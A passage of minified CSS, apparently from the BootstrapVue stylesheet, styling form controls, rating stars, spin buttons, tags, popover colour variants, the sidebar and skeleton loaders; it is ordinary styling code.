.custom-control-label:after,.input-group-sm .custom-checkbox .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background-size:50% 50%}.custom-switch.b-custom-control-lg,.input-group-lg .custom-switch{padding-left:2.8125rem}.custom-switch.b-custom-control-lg .custom-control-label,.input-group-lg .custom-switch .custom-control-label{font-size:1.25rem;line-height:1.5}.custom-switch.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-switch .custom-control-label:before{top:.3125rem;height:1.25rem;left:-2.8125rem;width:2.1875rem;border-radius:.625rem}.custom-switch.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-switch .custom-control-label:after{top:calc(.3125rem + 2px);left:calc(-2.8125rem + 2px);width:calc(1.25rem - 4px);height:calc(1.25rem - 4px);border-radius:.625rem;background-size:50% 50%}.custom-switch.b-custom-control-lg .custom-control-input:checked~.custom-control-label:after,.input-group-lg .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.9375rem)}.custom-switch.b-custom-control-sm,.input-group-sm .custom-switch{padding-left:1.96875rem}.custom-switch.b-custom-control-sm .custom-control-label,.input-group-sm .custom-switch .custom-control-label{font-size:.875rem;line-height:1.5}.custom-switch.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-switch .custom-control-label:before{top:.21875rem;left:-1.96875rem;width:1.53125rem;height:.875rem;border-radius:.4375rem}.custom-switch.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-switch .custom-control-label:after{top:calc(.21875rem + 2px);left:calc(-1.96875rem + 2px);width:calc(.875rem - 4px);height:calc(.875rem - 4px);border-radius:.4375rem;background-size:50% 50%}.custom-switch.b-custom-control-sm .custom-control-input:checked~.custom-control-label:after,.input-group-sm .custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(.65625rem)}.input-group>.input-group-append:last-child>.btn-group:not(:last-child):not(.dropdown-toggle)>.btn,.input-group>.input-group-append:not(:last-child)>.btn-group>.btn,.input-group>.input-group-prepend>.btn-group>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn-group>.btn,.input-group>.input-group-prepend:first-child>.btn-group:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.btn-group>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.b-form-btn-label-control.form-control{display:flex;align-items:stretch;height:auto;padding:0;background-image:none}.input-group .b-form-btn-label-control.form-control{padding:0}.b-form-btn-label-control.form-control[dir=rtl],[dir=rtl] .b-form-btn-label-control.form-control{flex-direction:row-reverse}.b-form-btn-label-control.form-control[dir=rtl]>label,[dir=rtl] .b-form-btn-label-control.form-control>label{text-align:right}.b-form-btn-label-control.form-control>.btn{line-height:1;font-size:inherit;box-shadow:none!important;border:0}.b-form-btn-label-control.form-control>.btn:disabled{pointer-events:none}.b-form-btn-label-control.form-control.is-valid>.btn{color:#28a745}.b-form-btn-label-control.form-control.is-invalid>.btn{color:#dc3545}.b-form-btn-label-control.form-control>.dropdown-menu{padding:.5rem}.b-form-btn-label-control.form-control>.form-control{height:auto;min-height:calc(1.5em + .75rem);padding-left:.25rem;margin:0;border:0;outline:0;background:transparent;word-break:break-word;font-size:inherit;white-space:normal;cursor:pointer}.b-form-btn-label-control.form-control>.form-control.form-control-sm{min-height:calc(1.5em + .5rem)}.b-form-btn-label-control.form-control>.form-control.form-control-lg{min-height:calc(1.5em + 1rem)}.input-group.input-group-sm .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + .5rem);padding-top:.25rem;padding-bottom:.25rem}.input-group.input-group-lg .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem}.b-form-btn-label-control.form-control[aria-disabled=true],.b-form-btn-label-control.form-control[aria-readonly=true]{background-color:#e9ecef;opacity:1}.b-form-btn-label-control.form-control[aria-disabled=true]{pointer-events:none}.b-form-btn-label-control.form-control[aria-disabled=true]>label{cursor:default}.b-form-btn-label-control.btn-group>.dropdown-menu{padding:.5rem}.custom-file-label{white-space:nowrap;overflow-x:hidden}.b-custom-control-lg.custom-file,.b-custom-control-lg .custom-file-input,.b-custom-control-lg .custom-file-label,.input-group-lg.custom-file,.input-group-lg .custom-file-input,.input-group-lg .custom-file-label{font-size:1.25rem;height:calc(1.5em + 1rem + 2px)}.b-custom-control-lg .custom-file-label,.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label,.input-group-lg .custom-file-label:after{padding:.5rem 1rem;line-height:1.5}.b-custom-control-lg .custom-file-label,.input-group-lg .custom-file-label{border-radius:.3rem}.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label:after{font-size:inherit;height:calc(1.5em + 1rem);border-radius:0 .3rem .3rem 0}.b-custom-control-sm.custom-file,.b-custom-control-sm .custom-file-input,.b-custom-control-sm .custom-file-label,.input-group-sm.custom-file,.input-group-sm .custom-file-input,.input-group-sm .custom-file-label{font-size:.875rem;height:calc(1.5em + .5rem + 2px)}.b-custom-control-sm .custom-file-label,.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label,.input-group-sm .custom-file-label:after{padding:.25rem .5rem;line-height:1.5}.b-custom-control-sm .custom-file-label,.input-group-sm .custom-file-label{border-radius:.2rem}.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label:after{font-size:inherit;height:calc(1.5em + .5rem);border-radius:0 .2rem .2rem 0}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-position:right calc(.375em + .1875rem) center}input[type=color].form-control{height:calc(1.5em + .75rem + 2px);padding:.125rem .25rem}.input-group-sm input[type=color].form-control,input[type=color].form-control.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.125rem .25rem}.input-group-lg input[type=color].form-control,input[type=color].form-control.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.125rem .25rem}input[type=color].form-control:disabled{background-color:#adb5bd;opacity:.65}.input-group>.custom-range{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-range,.input-group>.custom-range+.custom-file,.input-group>.custom-range+.custom-range,.input-group>.custom-range+.custom-select,.input-group>.custom-range+.form-control,.input-group>.custom-range+.form-control-plaintext,.input-group>.custom-select+.custom-range,.input-group>.form-control+.custom-range,.input-group>.form-control-plaintext+.custom-range{margin-left:-1px}.input-group>.custom-range:focus{z-index:3}.input-group>.custom-range:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-range:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-range{padding:0 .75rem;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;height:calc(1.5em + .75rem + 2px);border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.input-group>.custom-range{transition:none}}.input-group>.custom-range:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.input-group>.custom-range:disabled,.input-group>.custom-range[readonly]{background-color:#e9ecef}.input-group-lg>.custom-range{height:calc(1.5em + 1rem + 2px);padding:0 1rem;border-radius:.3rem}.input-group-sm>.custom-range{height:calc(1.5em + .5rem + 2px);padding:0 .5rem;border-radius:.2rem}.input-group .custom-range.is-valid,.was-validated .input-group .custom-range:valid{border-color:#28a745}.input-group .custom-range.is-valid:focus,.was-validated .input-group .custom-range:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-range.is-valid:focus::-webkit-slider-thumb,.was-validated .custom-range:valid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-moz-range-thumb,.was-validated .custom-range:valid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-ms-thumb,.was-validated .custom-range:valid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid::-webkit-slider-thumb,.was-validated .custom-range:valid::-webkit-slider-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-webkit-slider-thumb:active,.was-validated .custom-range:valid::-webkit-slider-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-webkit-slider-runnable-track,.was-validated .custom-range:valid::-webkit-slider-runnable-track{background-color:rgba(40,167,69,.35)}.custom-range.is-valid::-moz-range-thumb,.was-validated .custom-range:valid::-moz-range-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-moz-range-thumb:active,.was-validated .custom-range:valid::-moz-range-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-moz-range-track,.was-validated .custom-range:valid::-moz-range-track{background:rgba(40,167,69,.35)}.custom-range.is-valid~.valid-feedback,.custom-range.is-valid~.valid-tooltip,.was-validated .custom-range:valid~.valid-feedback,.was-validated .custom-range:valid~.valid-tooltip{display:block}.custom-range.is-valid::-ms-thumb,.was-validated .custom-range:valid::-ms-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-ms-thumb:active,.was-validated .custom-range:valid::-ms-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-ms-track-lower,.custom-range.is-valid::-ms-track-upper,.was-validated .custom-range:valid::-ms-track-lower,.was-validated .custom-range:valid::-ms-track-upper{background:rgba(40,167,69,.35)}.input-group .custom-range.is-invalid,.was-validated .input-group .custom-range:invalid{border-color:#dc3545}.input-group .custom-range.is-invalid:focus,.was-validated .input-group .custom-range:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-range.is-invalid:focus::-webkit-slider-thumb,.was-validated .custom-range:invalid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-moz-range-thumb,.was-validated .custom-range:invalid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-ms-thumb,.was-validated .custom-range:invalid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid::-webkit-slider-thumb,.was-validated .custom-range:invalid::-webkit-slider-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-webkit-slider-thumb:active,.was-validated .custom-range:invalid::-webkit-slider-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-webkit-slider-runnable-track,.was-validated .custom-range:invalid::-webkit-slider-runnable-track{background-color:rgba(220,53,69,.35)}.custom-range.is-invalid::-moz-range-thumb,.was-validated .custom-range:invalid::-moz-range-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-moz-range-thumb:active,.was-validated .custom-range:invalid::-moz-range-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-moz-range-track,.was-validated .custom-range:invalid::-moz-range-track{background:rgba(220,53,69,.35)}.custom-range.is-invalid~.invalid-feedback,.custom-range.is-invalid~.invalid-tooltip,.was-validated .custom-range:invalid~.invalid-feedback,.was-validated .custom-range:invalid~.invalid-tooltip{display:block}.custom-range.is-invalid::-ms-thumb,.was-validated .custom-range:invalid::-ms-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-ms-thumb:active,.was-validated .custom-range:invalid::-ms-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-ms-track-lower,.custom-range.is-invalid::-ms-track-upper,.was-validated .custom-range:invalid::-ms-track-lower,.was-validated .custom-range:invalid::-ms-track-upper{background:rgba(220,53,69,.35)}.custom-radio.b-custom-control-lg,.input-group-lg .custom-radio{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-radio.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-radio .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:50%}.custom-radio.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-radio .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background:no-repeat 50%/50% 50%}.custom-radio.b-custom-control-sm,.input-group-sm .custom-radio{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-radio.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-radio .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:50%}.custom-radio.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-radio .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background:no-repeat 50%/50% 50%}.b-rating{text-align:center}.b-rating.d-inline-flex{width:auto}.b-rating .b-rating-star,.b-rating .b-rating-value{padding:0 .25em}.b-rating .b-rating-value{min-width:2.5em}.b-rating .b-rating-star{display:inline-flex;justify-content:center;outline:0}.b-rating .b-rating-star .b-rating-icon{display:inline-flex;transition:all .15s ease-in-out}.b-rating.disabled,.b-rating:disabled{background-color:#e9ecef;color:#6c757d}.b-rating:not(.disabled):not(.readonly) .b-rating-star{cursor:pointer}.b-rating:not(.disabled):not(.readonly) .b-rating-star:hover .b-rating-icon,.b-rating:not(.disabled):not(.readonly):focus:not(:hover) .b-rating-star.focused .b-rating-icon{transform:scale(1.5)}.b-rating[dir=rtl] .b-rating-star-half{transform:scaleX(-1)}.b-form-spinbutton{text-align:center;overflow:hidden;background-image:none;padding:0}.b-form-spinbutton[dir=rtl]:not(.flex-column),[dir=rtl] .b-form-spinbutton:not(.flex-column){flex-direction:row-reverse}.b-form-spinbutton output{font-size:inherit;outline:0;border:0;background-color:transparent;width:auto;margin:0;padding:0 .25rem}.b-form-spinbutton output>bdi,.b-form-spinbutton output>div{display:block;min-width:2.25em;height:1.5em}.b-form-spinbutton.flex-column{height:auto;width:auto}.b-form-spinbutton.flex-column output{margin:0 .25rem;padding:.25rem 0}.b-form-spinbutton:not(.d-inline-flex):not(.flex-column){output-width:100%}.b-form-spinbutton.d-inline-flex:not(.flex-column){width:auto}.b-form-spinbutton .btn{line-height:1;box-shadow:none!important}.b-form-spinbutton .btn:disabled{pointer-events:none}.b-form-spinbutton .btn:hover:not(:disabled)>div>.b-icon{transform:scale(1.25)}.b-form-spinbutton.disabled,.b-form-spinbutton.readonly{background-color:#e9ecef}.b-form-spinbutton.disabled{pointer-events:none}.b-form-tags .b-form-tags-list{margin-top:-.25rem}.b-form-tags .b-form-tags-list .b-form-tag,.b-form-tags .b-form-tags-list .b-from-tags-field{margin-top:.25rem}.b-form-tags.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.b-form-tags.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.b-form-tags.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-form-tags.disabled{background-color:#e9ecef}.b-form-tag{font-size:75%;font-weight:400;line-height:1.5;margin-right:.25rem}.b-form-tag.disabled{opacity:.75}.b-form-tag>button.b-form-tag-remove{color:inherit;font-size:125%;line-height:1;float:none;margin-left:.25rem}.form-control-lg .b-form-tag,.form-control-sm .b-form-tag{line-height:1.5}.media-aside{display:flex;margin-right:1rem}.media-aside-right{margin-right:0;margin-left:1rem}.modal-backdrop{opacity:.5}.b-pagination-pills .page-item .page-link{border-radius:50rem!important;margin-left:.25rem;line-height:1}.b-pagination-pills .page-item:first-child .page-link{margin-left:0}.popover.b-popover{display:block;opacity:1;outline:0}.popover.b-popover.fade:not(.show){opacity:0}.popover.b-popover.show{opacity:1}.b-popover-primary.popover{background-color:#cce5ff;border-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-primary.bs-popover-top>.arrow:before{border-top-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-primary.bs-popover-top>.arrow:after{border-top-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-primary.bs-popover-right>.arrow:before{border-right-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-primary.bs-popover-right>.arrow:after{border-right-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-primary.bs-popover-bottom>.arrow:before{border-bottom-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-primary.bs-popover-bottom .popover-header:before,.b-popover-primary.bs-popover-bottom>.arrow:after{border-bottom-color:#bdddff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-primary.bs-popover-left>.arrow:before{border-left-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-primary.bs-popover-left>.arrow:after{border-left-color:#cce5ff}.b-popover-primary .popover-header{color:#212529;background-color:#bdddff;border-bottom-color:#a3d0ff}.b-popover-primary .popover-body{color:#004085}.b-popover-secondary.popover{background-color:#e2e3e5;border-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-secondary.bs-popover-top>.arrow:before{border-top-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-secondary.bs-popover-top>.arrow:after{border-top-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-secondary.bs-popover-right>.arrow:before{border-right-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-secondary.bs-popover-right>.arrow:after{border-right-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-secondary.bs-popover-bottom>.arrow:before{border-bottom-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-secondary.bs-popover-bottom .popover-header:before,.b-popover-secondary.bs-popover-bottom>.arrow:after{border-bottom-color:#dadbde}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-secondary.bs-popover-left>.arrow:before{border-left-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-secondary.bs-popover-left>.arrow:after{border-left-color:#e2e3e5}.b-popover-secondary .popover-header{color:#212529;background-color:#dadbde;border-bottom-color:#ccced2}.b-popover-secondary .popover-body{color:#383d41}.b-popover-success.popover{background-color:#d4edda;border-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-success.bs-popover-top>.arrow:before{border-top-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-success.bs-popover-top>.arrow:after{border-top-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-success.bs-popover-right>.arrow:before{border-right-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-success.bs-popover-right>.arrow:after{border-right-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-success.bs-popover-bottom>.arrow:before{border-bottom-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-success.bs-popover-bottom .popover-header:before,.b-popover-success.bs-popover-bottom>.arrow:after{border-bottom-color:#c9e8d1}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-success.bs-popover-left>.arrow:before{border-left-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-success.bs-popover-left>.arrow:after{border-left-color:#d4edda}.b-popover-success .popover-header{color:#212529;background-color:#c9e8d1;border-bottom-color:#b7e1c1}.b-popover-success .popover-body{color:#155724}.b-popover-info.popover{background-color:#d1ecf1;border-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-info.bs-popover-top>.arrow:before{border-top-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-info.bs-popover-top>.arrow:after{border-top-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-info.bs-popover-right>.arrow:before{border-right-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-info.bs-popover-right>.arrow:after{border-right-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-info.bs-popover-bottom>.arrow:before{border-bottom-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-info.bs-popover-bottom .popover-header:before,.b-popover-info.bs-popover-bottom>.arrow:after{border-bottom-color:#c5e7ed}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-info.bs-popover-left>.arrow:before{border-left-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-info.bs-popover-left>.arrow:after{border-left-color:#d1ecf1}.b-popover-info .popover-header{color:#212529;background-color:#c5e7ed;border-bottom-color:#b2dfe7}.b-popover-info .popover-body{color:#0c5460}.b-popover-warning.popover{background-color:#fff3cd;border-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-warning.bs-popover-top>.arrow:before{border-top-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-warning.bs-popover-top>.arrow:after{border-top-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-warning.bs-popover-right>.arrow:before{border-right-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-warning.bs-popover-right>.arrow:after{border-right-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-warning.bs-popover-bottom>.arrow:before{border-bottom-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-warning.bs-popover-bottom .popover-header:before,.b-popover-warning.bs-popover-bottom>.arrow:after{border-bottom-color:#ffefbe}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-warning.bs-popover-left>.arrow:before{border-left-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-warning.bs-popover-left>.arrow:after{border-left-color:#fff3cd}.b-popover-warning .popover-header{color:#212529;background-color:#ffefbe;border-bottom-color:#ffe9a4}.b-popover-warning .popover-body{color:#856404}.b-popover-danger.popover{background-color:#f8d7da;border-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-danger.bs-popover-top>.arrow:before{border-top-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-danger.bs-popover-top>.arrow:after{border-top-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-danger.bs-popover-right>.arrow:before{border-right-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-danger.bs-popover-right>.arrow:after{border-right-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-danger.bs-popover-bottom>.arrow:before{border-bottom-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-danger.bs-popover-bottom .popover-header:before,.b-popover-danger.bs-popover-bottom>.arrow:after{border-bottom-color:#f6cace}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-danger.bs-popover-left>.arrow:before{border-left-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-danger.bs-popover-left>.arrow:after{border-left-color:#f8d7da}.b-popover-danger .popover-header{color:#212529;background-color:#f6cace;border-bottom-color:#f2b4ba}.b-popover-danger .popover-body{color:#721c24}.b-popover-light.popover{background-color:#fefefe;border-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-light.bs-popover-top>.arrow:before{border-top-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-light.bs-popover-top>.arrow:after{border-top-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-light.bs-popover-right>.arrow:before{border-right-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-light.bs-popover-right>.arrow:after{border-right-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-light.bs-popover-bottom>.arrow:before{border-bottom-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-light.bs-popover-bottom .popover-header:before,.b-popover-light.bs-popover-bottom>.arrow:after{border-bottom-color:#f6f6f6}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-light.bs-popover-left>.arrow:before{border-left-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-light.bs-popover-left>.arrow:after{border-left-color:#fefefe}.b-popover-light .popover-header{color:#212529;background-color:#f6f6f6;border-bottom-color:#eaeaea}.b-popover-light .popover-body{color:#818182}.b-popover-dark.popover{background-color:#d6d8d9;border-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-dark.bs-popover-top>.arrow:before{border-top-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-dark.bs-popover-top>.arrow:after{border-top-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-dark.bs-popover-right>.arrow:before{border-right-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-dark.bs-popover-right>.arrow:after{border-right-color:#d6d8d9}.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-dark.bs-popover-bottom>.arrow:before{border-bottom-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-dark.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-dark.bs-popover-bottom .popover-header:before,.b-popover-dark.bs-popover-bottom>.arrow:after{border-bottom-color:#ced0d2}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-dark.bs-popover-left>.arrow:before{border-left-color:#c6c8ca}.b-popover-dark.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-dark.bs-popover-left>.arrow:after{border-left-color:#d6d8d9}.b-popover-dark .popover-header{color:#212529;background-color:#ced0d2;border-bottom-color:#c1c4c5}.b-popover-dark .popover-body{color:#1b1e21}.b-sidebar-outer{position:fixed;top:0;left:0;right:0;height:0;overflow:visible;z-index:1035}.b-sidebar-backdrop{left:0;z-index:-1;width:100vw;opacity:.6}.b-sidebar,.b-sidebar-backdrop{position:fixed;top:0;height:100vh}.b-sidebar{display:flex;flex-direction:column;width:320px;max-width:100%;max-height:100%;margin:0;outline:0;transform:translateX(0)}.b-sidebar.slide{transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.b-sidebar.slide{transition:none}}.b-sidebar:not(.b-sidebar-right){left:0;right:auto}.b-sidebar:not(.b-sidebar-right).slide:not(.show){transform:translateX(-100%)}.b-sidebar:not(.b-sidebar-right)>.b-sidebar-header .close{margin-left:auto}.b-sidebar.b-sidebar-right{left:auto;right:0}.b-sidebar.b-sidebar-right.slide:not(.show){transform:translateX(100%)}.b-sidebar.b-sidebar-right>.b-sidebar-header .close{margin-right:auto}.b-sidebar>.b-sidebar-header{font-size:1.5rem;padding:.5rem 1rem;display:flex;flex-direction:row;flex-grow:0;align-items:center}[dir=rtl] .b-sidebar>.b-sidebar-header{flex-direction:row-reverse}.b-sidebar>.b-sidebar-header .close{float:none;font-size:1.5rem}.b-sidebar>.b-sidebar-body{flex-grow:1;height:100%;overflow-y:auto}.b-sidebar>.b-sidebar-footer{flex-grow:0}.b-skeleton-wrapper{cursor:wait}.b-skeleton{position:relative;overflow:hidden;background-color:rgba(0,0,0,.12);cursor:wait;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-skeleton:before{content:" "}.b-skeleton-text{height:1rem;margin-bottom:.25rem;border-radius:.25rem}.b-skeleton-button{width:75px;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.b-skeleton-avatar{width:2.5em;height:2.5em;border-radius:50%}.b-skeleton-input{height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;line-height:1.5;border:1px solid #ced4da;border-radius:.25rem}.b-skeleton-icon-wrapper svg{color:rgba(0,0,0,.12)}.b-skeleton-img{height:100%;width:100%}.b-skeleton-animate-wave:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;background:linear-gradient(90deg,transparent,hsla(0,0%,100%,.4),transparent);-webkit-animation:b-skeleton-animate-wave 1.75s linear infinite;animation:b-skeleton-animate-wave 1.75s linear infinite}@media 